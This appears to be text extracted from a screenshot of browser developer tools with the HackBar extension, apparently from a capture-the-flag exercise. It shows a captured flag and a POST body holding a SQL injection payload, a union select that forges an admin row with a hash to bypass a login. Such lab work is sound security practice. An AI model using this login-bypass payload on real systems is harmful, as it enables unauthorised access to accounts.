 flag{d56882af-5da5-48db-a589-e8ae11e5189f}
Elements Console Sources HackBar Network Performance Memory Application Lighthouse EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
name=1' union select 0,'admin','6eea9b7ef19179a06954edd0f6c05ceb' %23
&pw=qwertyuiop